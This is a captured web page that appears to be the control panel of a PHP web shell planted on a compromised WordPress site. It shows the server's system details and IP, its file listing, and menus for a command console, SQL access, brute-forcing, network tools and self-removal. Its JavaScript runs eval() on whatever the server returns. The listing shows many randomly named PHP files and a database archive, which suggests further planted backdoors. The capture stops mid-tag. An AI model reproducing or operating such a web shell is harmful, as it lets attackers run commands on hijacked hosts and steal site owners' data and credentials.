

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://diaf-assurance.com/pjxfqu/lpbhju-c.html
body_size: 5130
content:
<html><head><meta http-equiv='Content-Type' content='text/html; charset=Windows-1251'><title>www.diaf-assurance.com</title>
<style>
body{background-color:#444;color:#e1e1e1;}
body,td,th{ font: 9pt Lucida,Verdana;margin:0;vertical-align:top;color:#e1e1e1; }
table.info{ color:#fff;background-color:#222; }
span,h1,a{ color: #df5 !important; }
span{ font-weight: bolder; }
h1{ border-left:5px solid #df5;padding: 2px 5px;font: 14pt Verdana;background-color:#222;margin:0px; }
div.content{ padding: 5px;margin-left:5px;background-color:#333; }
a{ text-decoration:none; }
a:hover{ text-decoration:underline; }
.ml1{ border:1px solid #444;padding:5px;margin:0;overflow: auto; }
.bigarea{ width:100%;height:300px; }
input,textarea,select{ margin:0;color:#fff;background-color:#555;border:1px solid #df5; font: 9pt Monospace,'Courier New'; }
form{ margin:0px; }
#toolsTbl{ text-align:center; }
.toolsInp{ width: 300px }
.main th{text-align:left;background-color:#5e5e5e;}
.main tr:hover{background-color:#5e5e5e}
.l1{background-color:#444}
.l2{background-color:#333}
pre{font-family:Courier,Monospace;}
</style>
<script>
    var c_ = '/home/diafassuay/www/';
    var a_ = 'FilesMan'
    var charset_ = 'Windows-1251';
    var p1_ = '';
    var p2_ = '';
    var p3_ = '';
    var d = document;
	function set(a,c,p1,p2,p3,charset) {
		if(a!=null)d.mf.a.value=a;else d.mf.a.value=a_;
		if(c!=null)d.mf.c.value=c;else d.mf.c.value=c_;
		if(p1!=null)d.mf.p1.value=p1;else d.mf.p1.value=p1_;
		if(p2!=null)d.mf.p2.value=p2;else d.mf.p2.value=p2_;
		if(p3!=null)d.mf.p3.value=p3;else d.mf.p3.value=p3_;
		if(charset!=null)d.mf.charset.value=charset;else d.mf.charset.value=charset_;
		//if(charset!=null)d.mf.charset.value=charset;else d.mf.charset.value=charset_;
	}
	function g(a,c,p1,p2,p3,charset) {
		set(a,c,p1,p2,p3,charset);
		d.mf.submit();
	}
	function a(a,c,p1,p2,p3,charset) {
		set(a,c,p1,p2,p3,charset);
		var params = 'ajax=true';
		for(i=0;i<d.mf.elements.length;i++)
			params += '&'+d.mf.elements[i].name+'='+encodeURIComponent(d.mf.elements[i].value);
		sr('/', params);
	}
	function sr(url, params) {
		if (window.XMLHttpRequest)
			req = new XMLHttpRequest();
		else if (window.ActiveXObject)
			req = new ActiveXObject('Microsoft.XMLHTTP');
        if (req) {
            req.onreadystatechange = processReqChange;
            req.open('POST', url, true);
            req.setRequestHeader ('Content-Type', 'application/x-www-form-urlencoded');
            req.send(params);
        }
	}
	function processReqChange() {
		if( (req.readyState == 4) )
			if(req.status == 200) {
				var reg = new RegExp("(\\d+)([\\S\\s]*)", 'm');
				var arr=reg.exec(req.responseText);
				eval(arr[2].substr(0, arr[1]));
			} else alert('Request error!');
	}
</script>
<head><body><div style='position:absolute;width:100%;background-color:#444;top:0;left:0;'>
<form method=post name=mf style='display:none;'>
<input type=hidden name=a>
<input type=hidden name=c>
<input type=hidden name=p1>
<input type=hidden name=p2>
<input type=hidden name=p3>
<input type=hidden name=charset>
</form><table class=info cellpadding=3 cellspacing=0 width=100%><tr><td width=1><span>Uname:<br>User:<br>Php:<br>Hdd:<br>Cwd:</span></td><td><nobr>Linux webm195.cluster023.gra.hosting.ovh.net 5.15.80-ovh-vps-grsec-zfs-classid #1 SMP Wed Nov 30 08:49:06 UTC 2022 x86_6</nobr><br>128643 ( diafassuay ) <span>Group:</span> 100 ( users )<br>7.2.34 <span>Safe mode:</span> <font color=green><b>OFF</b></font> <a href=# onclick="g('Php',null,'','info')">[ phpinfo ]</a> <span>Datetime:</span> 2024-01-05 06:59:53<br>1 B <span>Free:</span>  B (0%)<br><a href='#' onclick='g("FilesMan","/")'>/</a><a href='#' onclick='g("FilesMan","/home/")'>home/</a><a href='#' onclick='g("FilesMan","/home/diafassuay/")'>diafassuay/</a><a href='#' onclick='g("FilesMan","/home/diafassuay/www/")'>www/</a> <font color=#25ff00>drwxr-xr-x</font> <a href=# onclick="g('FilesMan','/home/diafassuay/www','','','')">[ home ]</a><br></td><td width=1 align=right><nobr><select onchange="g(null,null,null,null,null,this.value)"><optgroup label="Page charset"><option value="UTF-8" >UTF-8</option><option value="Windows-1251" selected>Windows-1251</option><option value="KOI8-R" >KOI8-R</option><option value="KOI8-U" >KOI8-U</option><option value="cp866" >cp866</option></optgroup></select><br><span>Server IP:</span><br>164.132.235.17<br><span>Client IP:</span><br>164.132.235.17</nobr></td></tr></table><table style="border-top:2px solid #333;" cellpadding=3 cellspacing=0 width=100%><tr><th width="10%">[ <a href="#" onclick="g('SecInfo',null,'','','')">Sec. Info</a> ]</th><th width="10%">[ <a href="#" onclick="g('FilesMan',null,'','','')">Files</a> ]</th><th width="10%">[ <a href="#" onclick="g('Console',null,'','','')">Console</a> ]</th><th width="10%">[ <a href="#" onclick="g('Sql',null,'','','')">Sql</a> ]</th><th width="10%">[ <a href="#" onclick="g('UPDate',null,'','','')"><font color="#25ff00">UPdate/UPgrade</font></a> ]</th><th width="10%">[ <a href="#" onclick="g('Php',null,'','','')">Php</a> ]</th><th width="10%">[ <a href="#" onclick="g('StringTools',null,'','','')">String tools</a> ]</th><th width="10%">[ <a href="#" onclick="g('Bruteforce',null,'','','')">Bruteforce</a> ]</th><th width="10%">[ <a href="#" onclick="g('Network',null,'','','')">Network</a> ]</th><th width="10%">[ <a href="#" onclick="g('SelfRemove',null,'','','')">Self remove</a> ]</th></tr></table><div style="margin:5"><h1>File manager</h1><div class=content><script>p1_=p2_=p3_="";</script><script>
	function sa() {
		for(i=0;i<d.files.elements.length;i++)
			if(d.files.elements[i].type == 'checkbox')
				d.files.elements[i].checked = d.files.elements[0].checked;
	}
</script>
<table width='100%' class='main' cellspacing='0' cellpadding='2'>
<form name=files method=post><tr><th width='13px'><input type=checkbox onclick='sa()' class=chkbx></th><th><a href='#' onclick='g("FilesMan",null,"s_name_0")'>Name</a></th><th><a href='#' onclick='g("FilesMan",null,"s_size_0")'>Size</a></th><th><a href='#' onclick='g("FilesMan",null,"s_modify_0")'>Modify</a></th><th>Owner/Group</th><th><a href='#' onclick='g("FilesMan",null,"s_perms_0")'>Permissions</a></th><th>Actions</th></tr><tr><td><input type=checkbox name="f[]" value="." class=chkbx></td><td><a href=# onclick="g('FilesMan','/home/diafassuay/www/.');" ><b>[ . ]</b></a></td><td>dir</td><td>2024-01-05 06:59:52</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'.','chmod')"><font color=#25ff00>drwxr-xr-x</font></td><td><a href="#" onclick="g('FilesTools',null,'.', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'.', 'touch')">T</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value=".." class=chkbx></td><td><a href=# onclick="g('FilesMan','/home/diafassuay/www/..');" ><b>[ .. ]</b></a></td><td>dir</td><td>2023-12-19 21:35:23</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'..','chmod')"><font color=#25ff00>drwx---r-x</font></td><td><a href="#" onclick="g('FilesTools',null,'..', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'..', 'touch')">T</a></td></tr><tr><td><input type=checkbox name="f[]" value="bekom" class=chkbx></td><td><a href=# onclick="g('FilesMan','/home/diafassuay/www/bekom');" ><b>[ bekom ]</b></a></td><td>dir</td><td>2023-12-30 07:52:49</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'bekom','chmod')"><font color=#25ff00>drwx---r-x</font></td><td><a href="#" onclick="g('FilesTools',null,'bekom', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'bekom', 'touch')">T</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="cache" class=chkbx></td><td><a href=# onclick="g('FilesMan','/home/diafassuay/www/cache');" ><b>[ cache ]</b></a></td><td>dir</td><td>2024-01-05 06:59:52</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'cache','chmod')"><font color=#25ff00>drwxr--r-x</font></td><td><a href="#" onclick="g('FilesTools',null,'cache', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'cache', 'touch')">T</a></td></tr><tr><td><input type=checkbox name="f[]" value="configQZA" class=chkbx></td><td><a href=# onclick="g('FilesMan','/home/diafassuay/www/configQZA');" ><b>[ configQZA ]</b></a></td><td>dir</td><td>2023-12-30 07:52:49</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'configQZA','chmod')"><font color=#25ff00>drwxr-xr-x</font></td><td><a href="#" onclick="g('FilesTools',null,'configQZA', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'configQZA', 'touch')">T</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="db" class=chkbx></td><td><a href=# onclick="g('FilesMan','/home/diafassuay/www/db');" ><b>[ db ]</b></a></td><td>dir</td><td>2023-12-30 20:43:17</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'db','chmod')"><font color=#25ff00>drwxr-xr-x</font></td><td><a href="#" onclick="g('FilesTools',null,'db', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'db', 'touch')">T</a></td></tr><tr><td><input type=checkbox name="f[]" value="index.html.ovh.old" class=chkbx></td><td><a href=# onclick="g('FilesMan','/home/diafassuay/www/index.html.ovh.old');" title='/home/ovh/shared/__ovh/fr/welcome.html'><b>[ index.html.ovh.old ]</b></a></td><td>link</td><td>1970-01-01 00:00:00</td><td>root/root</td><td><a href=# onclick="g('FilesTools',null,'index.html.ovh.old','chmod')"><font color=#FF0000>u---------</font></td><td><a href="#" onclick="g('FilesTools',null,'index.html.ovh.old', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'index.html.ovh.old', 'touch')">T</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="wp-admin" class=chkbx></td><td><a href=# onclick="g('FilesMan','/home/diafassuay/www/wp-admin');" ><b>[ wp-admin ]</b></a></td><td>dir</td><td>2024-01-04 07:05:32</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'wp-admin','chmod')"><font color=#25ff00>drwxr-xr-x</font></td><td><a href="#" onclick="g('FilesTools',null,'wp-admin', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'wp-admin', 'touch')">T</a></td></tr><tr><td><input type=checkbox name="f[]" value="wp-content" class=chkbx></td><td><a href=# onclick="g('FilesMan','/home/diafassuay/www/wp-content');" ><b>[ wp-content ]</b></a></td><td>dir</td><td>2023-12-30 07:52:49</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'wp-content','chmod')"><font color=#25ff00>drwxr-xr-x</font></td><td><a href="#" onclick="g('FilesTools',null,'wp-content', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'wp-content', 'touch')">T</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="wp-includes" class=chkbx></td><td><a href=# onclick="g('FilesMan','/home/diafassuay/www/wp-includes');" ><b>[ wp-includes ]</b></a></td><td>dir</td><td>2023-12-30 07:52:50</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'wp-includes','chmod')"><font color=#25ff00>drwxr-xr-x</font></td><td><a href="#" onclick="g('FilesTools',null,'wp-includes', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'wp-includes', 'touch')">T</a></td></tr><tr><td><input type=checkbox name="f[]" value=".356391732363440.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'.356391732363440.php', 'view')">.356391732363440.php</a></td><td>739 B</td><td>2024-01-04 13:19:49</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'.356391732363440.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'.356391732363440.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'.356391732363440.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'.356391732363440.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'.356391732363440.php', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value=".htaccess" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'.htaccess', 'view')">.htaccess</a></td><td>622 B</td><td>2024-01-05 06:59:53</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'.htaccess','chmod')"><font color=white>-r--r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'.htaccess', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'.htaccess', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'.htaccess', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'.htaccess', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="1100.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'1100.php', 'view')">1100.php</a></td><td>24.90 KB</td><td>2024-01-05 02:26:28</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'1100.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'1100.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'1100.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'1100.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'1100.php', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="auth.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'auth.php', 'view')">auth.php</a></td><td>4.07 KB</td><td>2023-12-30 03:27:19</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'auth.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'auth.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'auth.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'auth.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'auth.php', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="db.zip" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'db.zip', 'view')">db.zip</a></td><td>1.44 MB</td><td>2023-12-30 20:43:01</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'db.zip','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'db.zip', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'db.zip', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'db.zip', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'db.zip', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="index.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'index.php', 'view')">index.php</a></td><td>8.34 KB</td><td>2024-01-05 06:59:53</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'index.php','chmod')"><font color=white>-r--r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'index.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'index.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'index.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'index.php', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="iov.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'iov.php', 'view')">iov.php</a></td><td>75.90 KB</td><td>2024-01-03 03:35:07</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'iov.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'iov.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'iov.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'iov.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'iov.php', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="jodohghi.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'jodohghi.php', 'view')">jodohghi.php</a></td><td>14.73 KB</td><td>2024-01-03 03:35:02</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'jodohghi.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'jodohghi.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'jodohghi.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'jodohghi.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'jodohghi.php', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="lmlwpbmm.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'lmlwpbmm.php', 'view')">lmlwpbmm.php</a></td><td>15.18 KB</td><td>2024-01-03 20:07:16</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'lmlwpbmm.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'lmlwpbmm.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'lmlwpbmm.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'lmlwpbmm.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'lmlwpbmm.php', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="lol.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'lol.php', 'view')">lol.php</a></td><td>2.75 KB</td><td>2024-01-03 21:15:56</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'lol.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'lol.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'lol.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'lol.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'lol.php', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="mds.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'mds.php', 'view')">mds.php</a></td><td>7.92 KB</td><td>2024-01-04 07:09:08</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'mds.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'mds.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'mds.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'mds.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'mds.php', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="mga.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'mga.php', 'view')">mga.php</a></td><td>76.35 KB</td><td>2024-01-03 20:07:14</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'mga.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'mga.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'mga.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'mga.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'mga.php', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="readme.html" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'readme.html', 'view')">readme.html</a></td><td>7.24 KB</td><td>2023-10-13 01:20:19</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'readme.html','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'readme.html', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'readme.html', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'readme.html', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'readme.html', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="rendi59.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'rendi59.php', 'view')">rendi59.php</a></td><td>63.70 KB</td><td>2024-01-03 20:30:01</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'rendi59.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'rendi59.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'rendi59.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'rendi59.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'rendi59.php', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="rivasqup.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'rivasqup.php', 'view')">rivasqup.php</a></td><td>14.73 KB</td><td>2024-01-03 03:35:05</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'rivasqup.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'rivasqup.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'rivasqup.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'rivasqup.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'rivasqup.php', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="robots.txt" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'robots.txt', 'view')">robots.txt</a></td><td>358 B</td><td>2024-01-04 07:35:04</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'robots.txt','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'robots.txt', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'robots.txt', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'robots.txt', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'robots.txt', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="style.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'style.php', 'view')">style.php</a></td><td>13.52 KB</td><td>2024-01-03 01:41:43</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'style.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'style.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'style.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'style.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'style.php', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="vxwdtspg.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'vxwdtspg.php', 'view')">vxwdtspg.php</a></td><td>14.73 KB</td><td>2024-01-03 03:35:09</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'vxwdtspg.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'vxwdtspg.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'vxwdtspg.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'vxwdtspg.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'vxwdtspg.php', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="wp-activate.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'wp-activate.php', 'view')">wp-activate.php</a></td><td>6.72 KB</td><td>2018-12-13 01:30:45</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'wp-activate.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'wp-activate.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'wp-activate.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'wp-activate.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'wp-activate.php', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="wp-blog-header.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'wp-blog-header.php', 'view')">wp-blog-header.php</a></td><td>370 B</td><td>2023-12-30 02:00:57</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'wp-blog-header.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'wp-blog-header.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'wp-blog-header.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'wp-blog-header.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'wp-blog-header.php', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="wp-comments-post.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'wp-comments-post.php', 'view')">wp-comments-post.php</a></td><td>1.84 KB</td><td>2018-05-02 22:11:25</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'wp-comments-post.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'wp-comments-post.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'wp-comments-post.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'wp-comments-post.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'wp-comments-post.php', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="wp-config-sample.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'wp-config-sample.php', 'view')">wp-config-sample.php</a></td><td>3.52 KB</td><td>2019-11-22 09:07:46</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'wp-config-sample.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'wp-config-sample.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'wp-config-sample.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'wp-config-sample.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'wp-config-sample.php', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="wp-config.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'wp-config.php', 'view')">wp-config.php</a></td><td>3.14 KB</td><td>2019-10-05 13:15:13</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'wp-config.php','chmod')"><font color=#25ff00>-rw-------</font></td><td><a href="#" onclick="g('FilesTools',null,'wp-config.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'wp-config.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'wp-config.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'wp-config.php', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="wp-cron.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'wp-cron.php', 'view')">wp-cron.php</a></td><td>3.58 KB</td><td>2017-08-20 04:37:45</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'wp-cron.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'wp-cron.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'wp-cron.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'wp-cron.php', 'edit')">E</a> <a 